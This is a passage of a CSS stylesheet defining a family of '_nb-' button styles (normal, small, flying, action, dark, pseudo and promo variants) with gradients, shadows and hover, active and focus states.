  box-sizing: border-box;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  vertical-align: baseline;
}
._nb-normal-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 15px;
  line-height: 22px;
  padding: 5px 15px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-normal-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-normal-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-normal-button,
._nb-normal-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-normal-button:before,
._nb-normal-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-normal-button ._nb-button-content,
._nb-normal-button:active ._nb-button-content {
  top: 1px;
}
._nb-normal-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-normal-button,
._nb-normal-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-normal-button:after,
._nb-normal-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-normal-button:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
input[type=file]:hover + ._nb-normal-button,
._nb-normal-button:hover,
input[type=file]:hover + ._nb-small-button,
._nb-small-button:hover,
input[type=file]:hover + ._nb-flying-button,
._nb-flying-button:hover,
input[type=file]:hover + ._nb-small-flying-button,
._nb-small-flying-button:hover,
input[type=file]:hover + ._nb-slider-handle,
._nb-slider-handle:hover,
input[type=file]:hover + ._nb-slider-small-handle,
._nb-slider-small-handle:hover {
  background: rgba(0,0,0,0.31);
  background: -webkit-linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
}
input[type=file]:hover + ._nb-normal-button:before,
._nb-normal-button:hover:before,
input[type=file]:hover + ._nb-small-button:before,
._nb-small-button:hover:before,
input[type=file]:hover + ._nb-flying-button:before,
._nb-flying-button:hover:before,
input[type=file]:hover + ._nb-small-flying-button:before,
._nb-small-flying-button:hover:before,
input[type=file]:hover + ._nb-slider-handle:before,
._nb-slider-handle:hover:before,
input[type=file]:hover + ._nb-slider-small-handle:before,
._nb-slider-small-handle:hover:before {
  background: #fbfaf9;
  background: -webkit-linear-gradient(#fff, #f6f5f3);
  background: -o-linear-gradient(#fff, #f6f5f3);
  background: linear-gradient(#fff, #f6f5f3);
}
._nb-small-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 13px;
  line-height: 18px;
  padding: 5px 13px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-small-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-small-button,
._nb-small-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-small-button:before,
._nb-small-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-small-button ._nb-button-content,
._nb-small-button:active ._nb-button-content {
  top: 1px;
}
._nb-small-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-small-button,
._nb-small-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-small-button:after,
._nb-small-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-button:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-flying-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 8px 20px -5px rgba(0,0,0,0.25);
  font-size: 15px;
  line-height: 22px;
  padding: 5px 15px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-flying-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-flying-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-flying-button,
._nb-flying-button:active {
  top: 1px;
  box-shadow: 0 4px 10px -4px rgba(0,0,0,0.45);
}
._nb-flying-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-flying-button,
._nb-flying-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-flying-button:after,
._nb-flying-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-flying-button:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-small-flying-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 8px 20px -5px rgba(0,0,0,0.25);
  font-size: 13px;
  line-height: 18px;
  padding: 5px 13px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-small-flying-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-flying-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-small-flying-button,
._nb-small-flying-button:active {
  top: 1px;
  box-shadow: 0 4px 10px -4px rgba(0,0,0,0.45);
}
._nb-small-flying-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-small-flying-button,
._nb-small-flying-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-small-flying-button:after,
._nb-small-flying-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-flying-button:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-action-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 15px;
  line-height: 22px;
  padding: 5px 15px;
  background: rgba(83,56,0,0.47);
  background: -webkit-linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
  background: -o-linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
  background: linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
}
._nb-action-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-action-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-action-button,
._nb-action-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-action-button:before,
._nb-action-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-action-button ._nb-button-content,
._nb-action-button:active ._nb-button-content {
  top: 1px;
}
._nb-action-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-action-button,
._nb-action-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-action-button:after,
._nb-action-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-action-button:before {
  background: #ffd630;
  background: -webkit-linear-gradient(#ffdf60, #fc0);
  background: -o-linear-gradient(#ffdf60, #fc0);
  background: linear-gradient(#ffdf60, #fc0);
}
input[type=file]:hover + ._nb-action-button,
._nb-action-button:hover,
input[type=file]:hover + ._nb-small-action-button,
._nb-small-action-button:hover {
  background: rgba(0,0,0,0.31);
  background: -webkit-linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.22), rgba(0,0,0,0.4));
}
input[type=file]:hover + ._nb-action-button:before,
._nb-action-button:hover:before,
input[type=file]:hover + ._nb-small-action-button:before,
._nb-small-action-button:hover:before {
  background: #fd5;
  background: -webkit-linear-gradient(#ffe681, #ffd428);
  background: -o-linear-gradient(#ffe681, #ffd428);
  background: linear-gradient(#ffe681, #ffd428);
}
._nb-small-action-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 13px;
  line-height: 18px;
  padding: 5px 13px;
  background: rgba(83,56,0,0.47);
  background: -webkit-linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
  background: -o-linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
  background: linear-gradient(rgba(96,64,0,0.4), rgba(70,47,0,0.54));
}
._nb-small-action-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-action-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-small-action-button,
._nb-small-action-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-small-action-button:before,
._nb-small-action-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-small-action-button ._nb-button-content,
._nb-small-action-button:active ._nb-button-content {
  top: 1px;
}
._nb-small-action-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-small-action-button,
._nb-small-action-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-small-action-button:after,
._nb-small-action-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-action-button:before {
  background: #ffd630;
  background: -webkit-linear-gradient(#ffdf60, #fc0);
  background: -o-linear-gradient(#ffdf60, #fc0);
  background: linear-gradient(#ffdf60, #fc0);
}
._nb-dark-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 15px;
  line-height: 22px;
  padding: 5px 15px;
  color: #f2f2f2;
  background: rgba(0,0,0,0.77);
  background: -webkit-linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
  background: -o-linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
  background: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
}
._nb-dark-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-dark-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-dark-button,
._nb-dark-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-dark-button:before,
._nb-dark-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-dark-button ._nb-button-content,
._nb-dark-button:active ._nb-button-content {
  top: 1px;
}
._nb-dark-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-dark-button,
._nb-dark-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-dark-button:after,
._nb-dark-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-dark-button:before {
  background: #4f4f4f;
  background: -webkit-linear-gradient(#5c5c5c, #424242);
  background: -o-linear-gradient(#5c5c5c, #424242);
  background: linear-gradient(#5c5c5c, #424242);
  box-shadow: inset 0 1px rgba(255,255,255,0.1);
}
input[type=file]:hover:not(:checked) + ._nb-dark-button,
._nb-dark-button:not($skin-islands-button-disabled):hover {
  background: rgba(0,0,0,0.74);
  background: -webkit-linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
  background: -o-linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
  background: linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
}
input[type=file]:hover:not(:checked) + ._nb-dark-button:before,
._nb-dark-button:not($skin-islands-button-disabled):hover:before {
  background: #575757;
  background: -webkit-linear-gradient(#666, #474747);
  background: -o-linear-gradient(#666, #474747);
  background: linear-gradient(#666, #474747);
}
._nb-small-dark-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  font-size: 13px;
  line-height: 18px;
  padding: 5px 13px;
  color: #f2f2f2;
  background: rgba(0,0,0,0.77);
  background: -webkit-linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
  background: -o-linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
  background: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.84));
}
._nb-small-dark-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-dark-button ._nb-button-content {
  position: relative;
  display: block;
}
input[type=file]:active + ._nb-small-dark-button,
._nb-small-dark-button:active {
  box-shadow: inset 0 2px 1px -1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
input[type=file]:active + ._nb-small-dark-button:before,
._nb-small-dark-button:active:before {
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.5);
}
input[type=file]:active + ._nb-small-dark-button ._nb-button-content,
._nb-small-dark-button:active ._nb-button-content {
  top: 1px;
}
._nb-small-dark-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-small-dark-button,
._nb-small-dark-button:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-small-dark-button:after,
._nb-small-dark-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-dark-button:before {
  background: #4f4f4f;
  background: -webkit-linear-gradient(#5c5c5c, #424242);
  background: -o-linear-gradient(#5c5c5c, #424242);
  background: linear-gradient(#5c5c5c, #424242);
  box-shadow: inset 0 1px rgba(255,255,255,0.1);
}
input[type=file]:hover:not(:checked) + ._nb-small-dark-button,
._nb-small-dark-button:not($skin-islands-button-disabled):hover {
  background: rgba(0,0,0,0.74);
  background: -webkit-linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
  background: -o-linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
  background: linear-gradient(rgba(0,0,0,0.66), rgba(0,0,0,0.82));
}
input[type=file]:hover:not(:checked) + ._nb-small-dark-button:before,
._nb-small-dark-button:not($skin-islands-button-disabled):hover:before {
  background: #575757;
  background: -webkit-linear-gradient(#666, #474747);
  background: -o-linear-gradient(#666, #474747);
  background: linear-gradient(#666, #474747);
}
._nb-pseudo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  color: #000;
  border-radius: 3px;
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.2);
  font-size: 15px;
  line-height: 22px;
  padding: 3px 11px;
}
._nb-pseudo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-pseudo-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
._nb-pseudo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-pseudo-button:hover {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
}
._nb-pseudo-button:focus {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
  outline: 0;
}
._nb-pseudo-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-pseudo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  color: #000;
  border-radius: 3px;
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.2);
  font-size: 13px;
  line-height: 18px;
  padding: 3px 10px;
}
._nb-small-pseudo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-pseudo-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
._nb-small-pseudo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-small-pseudo-button:hover {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
}
._nb-small-pseudo-button:focus {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
  outline: 0;
}
._nb-small-pseudo-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-pseudo-inverted-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  color: #000;
  border-radius: 3px;
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.2);
  font-size: 15px;
  line-height: 22px;
  padding: 3px 11px;
  color: #e6e6e6;
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.3);
}
._nb-pseudo-inverted-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-pseudo-inverted-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
._nb-pseudo-inverted-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-pseudo-inverted-button:hover {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
}
._nb-pseudo-inverted-button:focus {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
  outline: 0;
}
._nb-pseudo-inverted-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-pseudo-inverted-button:hover {
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.5);
}
._nb-pseudo-inverted-button:focus {
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.5);
}
._nb-small-pseudo-inverted-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  color: #000;
  border-radius: 3px;
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.2);
  font-size: 13px;
  line-height: 18px;
  padding: 3px 10px;
  color: #e6e6e6;
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.3);
}
._nb-small-pseudo-inverted-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-small-pseudo-inverted-button:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
._nb-small-pseudo-inverted-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-small-pseudo-inverted-button:hover {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
}
._nb-small-pseudo-inverted-button:focus {
  box-shadow: inset 0 0 0 1px rgba(0,0,0,0.35);
  outline: 0;
}
._nb-small-pseudo-inverted-button:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-pseudo-inverted-button:hover {
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.5);
}
._nb-small-pseudo-inverted-button:focus {
  box-shadow: inset 0 0 0 1px rgba(255,255,255,0.5);
}
._nb-promo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  cursor: pointer;
  text-align: center;
  border: none;
  outline: 0;
  background: #f9c400;
  background: -webkit-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: -o-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: linear-gradient(to bottom, #ffe025, #f9c400 92%, #be8c05);
  text-shadow: 0 1px 0 rgba(255,255,255,0.36);
  color: #473e09;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-shadow: 0 0 1px 0 #fff;
  font-size: 24px;
  padding: 13px 27px;
  border-radius: 4px;
}
._nb-promo-button:active {
  background: #ffe652;
  background: -webkit-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: -o-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: linear-gradient(to bottom, #c69007, #f8c106 8%, #dec35e);
}
._nb-promo-button:active:before {
  background: -webkit-linear-gradient(top, #ffe349, #ffdb01);
  background: -o-linear-gradient(top, #ffe349, #ffdb01);
  background: linear-gradient(to bottom, #ffe349, #ffdb01);
  box-shadow: inset 0 2px 4px 0 rgba(102,52,0,0.2);
}
._nb-promo-button:active ._nb-button-content {
  top: 3px;
}
._nb-promo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  background: -webkit-linear-gradient(top, #ffe34a, #ffdb03);
  background: -o-linear-gradient(top, #ffe34a, #ffdb03);
  background: linear-gradient(to bottom, #ffe34a, #ffdb03);
  box-shadow: inset 0 -1px 0 0 rgba(102,52,0,0.2), inset 0 0 3px 0 rgba(254,255,187,0.5);
  border-radius: inherit;
}
._nb-promo-button:hover:before {
  background: -webkit-linear-gradient(top, #ffe86a, #ffe130);
  background: -o-linear-gradient(top, #ffe86a, #ffe130);
  background: linear-gradient(to bottom, #ffe86a, #ffe130);
}
._nb-promo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-small-promo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  cursor: pointer;
  text-align: center;
  border: none;
  outline: 0;
  background: #f9c400;
  background: -webkit-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: -o-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: linear-gradient(to bottom, #ffe025, #f9c400 92%, #be8c05);
  text-shadow: 0 1px 0 rgba(255,255,255,0.36);
  color: #473e09;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-shadow: 0 0 1px 0 #fff;
  font-size: 18px;
  padding: 9px 18px;
  border-radius: 4px;
}
._nb-small-promo-button:active {
  background: #ffe652;
  background: -webkit-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: -o-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: linear-gradient(to bottom, #c69007, #f8c106 8%, #dec35e);
}
._nb-small-promo-button:active:before {
  background: -webkit-linear-gradient(top, #ffe349, #ffdb01);
  background: -o-linear-gradient(top, #ffe349, #ffdb01);
  background: linear-gradient(to bottom, #ffe349, #ffdb01);
  box-shadow: inset 0 2px 4px 0 rgba(102,52,0,0.2);
}
._nb-small-promo-button:active ._nb-button-content {
  top: 3px;
}
._nb-small-promo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  background: -webkit-linear-gradient(top, #ffe34a, #ffdb03);
  background: -o-linear-gradient(top, #ffe34a, #ffdb03);
  background: linear-gradient(to bottom, #ffe34a, #ffdb03);
  box-shadow: inset 0 -1px 0 0 rgba(102,52,0,0.2), inset 0 0 3px 0 rgba(254,255,187,0.5);
  border-radius: inherit;
}
._nb-small-promo-button:hover:before {
  background: -webkit-linear-gradient(top, #ffe86a, #ffe130);
  background: -o-linear-gradient(top, #ffe86a, #ffe130);
  background: linear-gradient(to bottom, #ffe86a, #ffe130);
}
._nb-small-promo-button ._nb-button-content {
  position: relative;
  display: block;
}
._nb-large-promo-button {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  cursor: pointer;
  text-align: center;
  border: none;
  outline: 0;
  background: #f9c400;
  background: -webkit-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: -o-linear-gradient(top, #ffe025, #f9c400 92%, #be8c05);
  background: linear-gradient(to bottom, #ffe025, #f9c400 92%, #be8c05);
  text-shadow: 0 1px 0 rgba(255,255,255,0.36);
  color: #473e09;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  box-shadow: 0 0 1px 0 #fff;
  font-size: 30px;
  padding: 20px 36px;
  border-radius: 6px;
}
._nb-large-promo-button:active {
  background: #ffe652;
  background: -webkit-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: -o-linear-gradient(top, #c69007, #f8c106 8%, #dec35e);
  background: linear-gradient(to bottom, #c69007, #f8c106 8%, #dec35e);
}
._nb-large-promo-button:active:before {
  background: -webkit-linear-gradient(top, #ffe349, #ffdb01);
  background: -o-linear-gradient(top, #ffe349, #ffdb01);
  background: linear-gradient(to bottom, #ffe349, #ffdb01);
  box-shadow: inset 0 2px 4px 0 rgba(102,52,0,0.2);
}
._nb-large-promo-button:active ._nb-button-content {
  top: 3px;
}
._nb-large-promo-button:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  background: -webkit-linear-gradient(top, #ffe34a, #ffdb03);
  background: -o-linear-gradient(top, #ffe34a, #ffdb03);
  background: linear-gradient(to bottom, #ffe34a, #ffdb03);
  box-shadow: inset 0 -2px 0 0 rgba(102,52,0,0.2), inset 0 0 3px 0 rgba(254,255,187,0.5);
  border-radius: inherit;
}
._nb-large-promo-button:hover:before {
  background: -webkit-linear-gradient(top, #ffe86a, #ffe130);
  background: -o-linear-gradient(top, #ffe86a, #ffe130);
